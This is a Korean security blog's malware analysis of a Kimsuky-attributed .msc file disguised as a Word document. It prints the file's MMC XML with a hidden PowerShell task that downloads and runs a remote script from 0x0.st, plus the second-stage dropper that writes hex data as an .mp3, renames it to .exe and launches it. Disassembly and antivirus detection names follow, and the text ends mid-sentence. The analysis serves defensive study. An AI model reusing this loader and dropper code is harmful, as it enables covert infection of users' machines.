## 김수키(Kimsuky) 에서 만든 msc 파일 로 위장하는 악성코드-Skibidi Boilet Master.msc(2024.8.16)

wezard4u.tistory.com/429256

Sakai

August 19, 2024

오늘은 김수키(Kimsuky)에서 만든 msc 파일로 위장하는 악성코드-Skibidi Boilet Master.msc(2024.8.16)에 대해 알아보겠습니다. MSC 파일은 Microsoft 관리 콘솔과 관련된 스냅인 제어 파일입니다. 악성코드 해쉬값

파일명:Skibidi Boilet Master.msc

사이즈:141 KB

MD5:e25027c2a3b9e45f0551604453e6f865

SHA-1:cb2ca952b8d4a70f9c8cd00265a30d0411e5f5d5

SHA-256:b13201957eec1248b3d91f2fd5a0b5d999c0c77644810f4aa28c9ecd0faf8828 이며 Microsoft Management Console(MMC) 는 MMC는 단일 인터페이스를 사용하여 여러 서 비스를 관리할 수 있도록 다양한 스냅인을 실행할 수 있는 공통 프레임워크를 제공 서비스입 니다.



Skibidi Boilet Master.msc 파일에 포함된 코드

MMC 내용

```
<VisualAttributes>
    <String Name="Applicat(i)onTitle" ID="10"/>
    <Icon Index="0" File="C:\Program Files\Microsoft</pre>
Office\root\Office16\WINWORD(.)EXE">
      <Image Name="Large" Bina(r)yRefIndex="0"/>
      <Image Name="Small" BinaryR(e)fIndex="1"/>
      <Image Name="Large48x" BinaryR(e)fIndex="2"/>
    </Icon>
  </Visual(A)ttributes>
  <Favori(t)es>
    <Favorit(e) TYPE="Group">
      <String (N)ame="Name" ID="1"/>
      <Favor(i)tes/>
    </Favo(r)ite>
  </Favor(i)tes>
  <ScopeTree>
    <SnapinCache>
      <Snapin CLSID="{C96401CC-0E(1)7-11D3-(8)85B-00C04F72C717}"</pre>
AllExten(s)ionsEnabled="true"/>
    </Sn(a)pinCache>
    <No(d)es>
      <Node ID="1" ImageIdx="0" CLSID="{C964(0)1CC-0E17-11D3-88(5)B-00C04F72C717}"
Preload="true">
        <Nodes/>
        <String N(a)me="Name" ID="3"/>
        <Bitmaps>
          <BinaryDat(a) Name="Small" BinaryRefIndex="3"/>
          <BinaryData Na(m)e="Large" BinaryRefIndex="4"/>
        </Bitm(a)ps>
        <Componen(t)Datas>
          <Component(D)ata>
            <GUID Name=(")Snapin">{C96401CC-0(E)17-11D3-885B-00C04F72C717}</GUID>
            <Stream Binar(y)RefIndex="5"/>
          </Compone(n)tData>
        </ComponentD(a)tas>
        <Compo(n)ents/>
      </Node>
    </Nodes>
  </ScopeT(r)ee>
  <ConsoleTas(k)pads>
    <ConsoleTaskpad ListSize="Medium" IsNo(d)eSpecific="true"
Replaces(D)efaultView="true" No(R)esults="true" Des(c)riptionsAsText="true"
NodeType="{C96401CE(-)0E17(-)11D3-885B(-)00C04(F)72C717}" ID="{656F3A6A(-)1A63-
4FC4(-)9C9B-4B75AF6DF3A3}">
      <String Name(=)"Name" ID="4"/>
      <String Name="D(e)scription" Value=""/>
      <String Name="Tool(t)ip" Value=""/>
      <Tasks>
        <Task Type="Co(m)mandLine" Command="powershell.exe">
          <String Name="N(a)me" ID="5"/>
          <String Name="Desc(r)iption" ID="11"/>
          <Symbol>
```

```
<Image Name="Small" Binar(y)RefIndex="6"/>
           <Image Name="Large" Binary(R)efIndex="7"/>
         </Symbol>
         <CommandLine Directory="" WindowState="Minimized" Params="-Win(d)owStyle
Hidden -Command iex (iwr -Uri 'hxxps://0x0(.)st/X05m(.)txt' -UseBasicParsing)"/>
       </Task>
     </Tasks>
     <BookMark Name="TargetNode" Nod(e)ID="1"/>
   </ConsoleTask(p)ad>
  </ConsoleTask(p)ads>
 <ViewSettingsCac(h)e>
   <TargetView Vie(w)ID="1" NodeTypeGUID="{00000000(-)0000(-)000(0)-0000-
<!>
     <BookMark Nod(e)ID="1"/>
   </Target(V)iew>
   <ViewSettin(g)s Flag_TaskPadID="(t)rue" A(g)e="1">
     <GUID>{656F3A(6)A(-)1A63-4FC4(-)9C9B-4B75AF6DF3A3}</GUID>
   </ViewS(e)ttings>
   <TargetVie(w) ViewID="1" NodeTyp(e)GUID="{5C659259(-)E236(-)11D2-8899-
00104B2AFB46}"/>
   <ViewSettings Flag_TaskPadID="true" Age="3">
     </ViewSettings>
   <TargetView Vie(w)ID="1" NodeTypeGUID="{C9(6)401CE-0E17-(1)1D3-885B-
0(0)C04F72C717}"/>
   <ViewSettings Flag_T(a)skPadID="true" Age="2">
     </View(S)ettings>
  </ViewSetti(n)gsCache>
  <ColumnSetting(s)Cache/>
 <Stri(n)gTables>
   <Ident(i)fierPool AbsoluteMin="1" Abs(o)luteMax="65535" N(e)xtAvailable="12"/>
   <StringT(a)ble>
     <GUID>{71(E)5B33E-1064(-)11D2(-)808F(-)0000F875A9CE}</GUID>
     <Strings>
       <String ID="1" Refs="1">Fa(v)orites</String>
       <String ID="3" Refs="2">Cons(o)le Root</String>
       <String ID="4" Refs="1">Secur(i)ty Mode</String>
       <String ID="5" Refs="1">Open</S(t)ring>
       <String ID="10" Refs="1">Docum(e)nt</String>
       <String ID="11" Refs="1">Skibidi Boilet Master(.)docx<Skibidi Boilet</pre>
Master(.)docx</String>
     </Str(i)ngs>
   </StringT(a)ble>
 </StringTa(b)les>
 <BinarySto(r)age>
   <Binary Name="CONSOLE_FILE_ICON(_)LARGE">
```

## 코드 분석

1.VisualAttributes (시각적 속성) 섹션 ApplicationTitle:애플리케이션의 제목이 Document로 설정 Icon Reference:WINWORD(.)EXE 와 연결된 아이콘 이 C:\Program Files\Microsoft Office\root\Office16\WINWORD(.)EXE 경로에 지정되어 있으 며 콘솔이 Microsoft Word와 유사하게 보이거나 상호작용 하도록 설계 2. Favorites(즐겨찾기) 섹션 Favorite Group: Favorites 라는 이름의 그룹이 포함되어 있고 콘솔 내에서 사용자 정의된 즐겨. 찾기 항목을 나타내는 섹션 3.ScopeTree 섹션 SnapinCache 및 Nodes:해당 섹션은 MMC의 모듈화된 구성 요소인 스냅인을 정의 여기에서 {C96401CC-0E17-11D3-885B-00C04F72C717}이라는 CLSID가 반복적으로 사용되 는데 스냅인에 연결 4. ConsoleTaskpads 섹션 Task Configuration (작업 구성):해당 섹션에서 PowerShell을 사용하여 특정 명령을 실행하 는 작업이 정의 분석: PowerShell을 사용하여 hxxps://0x0(.)st/XO5m(.)txt 주소에서 스크립트를 다운로드한 후 해 당 스크립트를 직접 실행(iex)하도록 구성 -WindowStyle Hidden 매개변수는 창을 숨긴 상태로 실행되도록 하여 사용자가 눈치 채지 못 하게 설정 5. StringTables (문자열 테이블) 섹션 String Entries:해당 섹션에는 ID와 참조로 정의된 문자열이 포함 Skibidi Boilet Master(.)docx 라는 문서 제목이 언급되어져 있으며 콘솔의 기능이나 내용과 관 련 6. BinaryStorage (바이너리 저장소) 섹션 해당 섹션에는 콘솔에서 사용하는 아이콘이나 기타 바이너리 리소스가 포함 결론 PowerShell 명령을 통해 외부 사이트 에서 스크립트를 다운로드 하고 실행을 하고 있으며 지 난 시간에 경기도에 있는 어떤 시에서 해킹해서 해당 사이트에서 파워셀(PowerShell)를 실행 을 하게 만들어진 것과 비슷 합니다.

그러면 사이트에 직접 접속을 하면 뭐~많이도 나오는데 밑에 보며 핵심 포인트가 될 것입니 다.



XO5m.txt 사이트에 포함된 악성코드

```
$data = [byte[]]::new($encode(d)Data.Length / 2)
for ($i = 0; $i -lt $data.Lengt(h); $i++) {
        $data[$i] = [Convert]::ToByt(e)($encodedData(.)Substring($i (*) 2, 2), 16)
}
```

```
$mp3Path =
[System(.)IO(.)Path]::Combine([System(.)Environment]::GetFolder(P)ath('Common(D)ocume
nts'), 'khle(.)mp3')
[System.IO.File]::WriteAllBytes($mp3Path, $data)
```

```
$exePath = $mp3P(a)th -repla(c)e '\(.)mp3$', '(.)exe'
Rename-Item -Path $m(p)3Path -New(N)ame $exePath
```

Start-Process( -)FilePath 'conhost(.)exe' -Argu(m)e(nt(L)ist \$exePath -(N)oNewWindow

## 코드 분석

PowerShell 스크립트로 실행 1. \$encodedData를 바이트 배열로 변환 \$encodedData는 16진수로 인코딩된 문자열 데이터이고 해당 스크립트는 이 데이터를 2자 씩 잘라서 바이트 배열로 변환 2. MP3 파일로 저장 변환된 바이트 배열 데이터를 khle(.)mp3라는 이름으로 공용문서 폴더에 저장 MP3 파일처 럼 보이지만 진짜 음성이나 음악이 있는 음원은 아님 3. MP3 파일을 EXE 파일로 변환 Rename(-)Item 명령을 사용하여 확장자를 (.)mp3 에서 (.)exe로 변경 이 과정에서 변환된 데이터가 실행 파일로 변환 4. 실행 파일 실행 conhost(.)exe를 사용하여 변환된 실행 파일을 백그라운드 실행 -No(N)ewWindow 옵션은 새 창을 열지 않고 실행되도록 설정 khle.mp3로 위장하여 실행 파일로 변환하고 시스템에서 은밀히 실행이 되고 특히 백그라운 드 에서 실행

그리고 해당 아이콘은 Bing 로고를 사용한 것을 확인할 수가 있습니다.

| khle:.text:0x1400595DB | 48 89 4C 24 30  | mov  | qword ptr [rsp + 0x30], rcx                            |
|------------------------|-----------------|------|--------------------------------------------------------|
| khle:.text:0x1400595E0 | 4D 8B C6        | mov  | r8, r14                                                |
| khle:.text:0x1400595E3 | 48 8D 4C 24 60  | lea  | rcx, [rsp + 0x60]                                      |
| khle:.text:0x1400595E8 | 48 89 4C 24 28  | mov  | gword ptr [rsp + 0x28], rcx                            |
| khle:.text:0x1400595ED | 48 8D 4D 10     | lea  | rcx, $[rbp + 0x10]$                                    |
| khle:.text:0x1400595F1 | 48 89 4C 24 20  | mov  | qword ptr [rsp + 0x20], rcx                            |
| khle:.text:0x1400595F6 | 33 C9           |      | ecx, ecx                                               |
| khle:.text:0x1400595F8 | FF 15 B2 7C 01+ |      | qword ptr [0x1400712B0] -> RtlVirtualUnwind            |
| khle:.text:0x1400595FE |                 |      |                                                        |
| khle:.text:0x1400595FE | loc 1400595FE:  |      | ; CODE XREF: 0x1400595C6                               |
| khle:.text:0x1400595FE | 48 8B 85 08 05+ | mov  | rax, gword ptr [rbp + 0x508]                           |
| khle:.text:0x140059605 | 48 89 85 08 01+ | mov  | qword ptr [rbp + 0x108], rax                           |
| khle:.text:0x14005960C | 48 8D 85 08 05+ | lea  | rax, [rbp + 0x508]                                     |
| khle:.text:0x140059613 | 48 83 CO 08     | add  | rax, 8                                                 |
| khle:.text:0x140059617 | 89 74 24 70     | mov  | dword ptr [rsp + 0x70], esi                            |
| khle:.text:0x14005961B | 48 89 85 A8 00+ | mov  | qword ptr [rbp + 0xA8], rax                            |
| khle:.text:0x140059622 | 48 8B 85 08 05+ | mov  | rax, qword ptr [rbp + 0x508]                           |
| khle:.text:0x140059629 | 48 89 45 80     | mov  | qword ptr [rbp - 0x80], rax                            |
| khle:.text:0x14005962D | 89 7C 24 74     | mov  | dword ptr [rsp + 0x74], edi                            |
| khle:.text:0x140059631 | FF 15 71 7C 01+ |      | qword ptr [0x1400712A8] -> IsDebuggerPresent           |
| khle:.text:0x140059637 | 33 C9           |      | ecx, ecx                                               |
| khle:.text:0x140059639 | 8B F8           | mov  | edi, eax                                               |
| khle:.text:0x14005963B | FF 15 57 7C 01+ |      | qword ptr [0x140071298] -> SetUnhandledExceptionFilter |
| khle:.text:0x140059641 | 48 8D 4C 24 48  | lea  | rcx, [rsp + 0x48]                                      |
| khle:.text:0x140059646 | FF 15 54 7C 01+ |      | qword ptr [0x1400712A0] -> UnhandledExceptionFilter    |
| khle:.text:0x14005964C | 85 C0           | test | eax, eax                                               |
| khle:.text:0x14005964E | 75 10           |      | loc_140059660                                          |
| khle:.text:0x140059650 | 85 FF           | test | edi, edi                                               |
| khle:.text:0x140059652 | 759.0 51.64     | 궤민   | → Ⅲ 140059660                                          |
| khle:.text:0x140059654 | 83 📺 🔚 🗍 🖵 🖻    | -je  | -1<br>-1                                               |
| khle:.text:0x140059657 | 74 07           | 1    | loc 140059660                                          |
| khle:.text:0x14005965  | BB CROLORALLE   | in   | exc fix                                                |
| khle:.text:0x14005965B | ES IC CC IF IF  | Call | 7stb_14005627C                                         |
| knie:.text:0x140059660 |                 |      |                                                        |
|                        |                 |      |                                                        |

khle.exe 내부 모습

2024-08-18 13:11:59 UTC 기준 탐지하는 보안 업체들은 다음과 같습니다.

ALYac:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

Arcabit:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

BitDefender:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

Emsisoft:Dump:Generic.MSC.Kimsuky.A.FFFFFFE (B)

eScan:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

GData:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

Google:Detected

Ikarus:Dump.Generic

MAX:Malware (ai Score=89)

Trellix (HX):Dump:Generic.MSC.Kimsuky.A.FFFFFFE

VIPRE:Dump:Generic.MSC.Kimsuky.A.FFFFFFE

VirIT:Trojan.MSC.Heur.A

해당 악성코드는 BitDefender 엔진 계열들만 탐지하는 것을 확인할 수가 있으며 안랩 V3는 해 당 악성코드가 다운로드 하는 파일을 탐지하고 있습니다.

뭐~어차피 본체 파일만 차단하면 되니까 백신프로그램(안티 바이러스)DB는 항상 최신 파일 로 사용하는 것을 추천하면 그래도 msc 파일은 노턴(Norton)에서는 탐지를 하지 않아서 신고

## 름

(어차피 exe 파일은 탐지하지만) 일단 블로그 주인장은 전문가가 아니기 때문이 어느 국가 및 집단을 타겟 으로 하고 있는지 모